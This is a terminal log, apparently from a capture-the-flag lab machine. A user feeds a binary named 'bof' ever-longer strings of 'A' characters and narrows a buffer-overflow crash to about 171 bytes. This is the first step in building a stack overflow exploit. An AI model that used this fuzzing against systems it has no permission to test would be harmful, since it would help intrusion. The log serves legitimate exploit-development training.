 smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 150')
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 250')
Segmentation fault (core dumped)
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 200')
Segmentation fault (core dumped)
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 190')
Segmentation fault (core dumped)
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 180')
Segmentation fault (core dumped)
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 175')
Segmentation fault (core dumped)
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 170')
smeagol@LordOfTheRoot:~$ ./bof $(python -c 'print "A" * 171')
Illegal instruction (core dumped)
smeagol@LordOfTheRoot:~$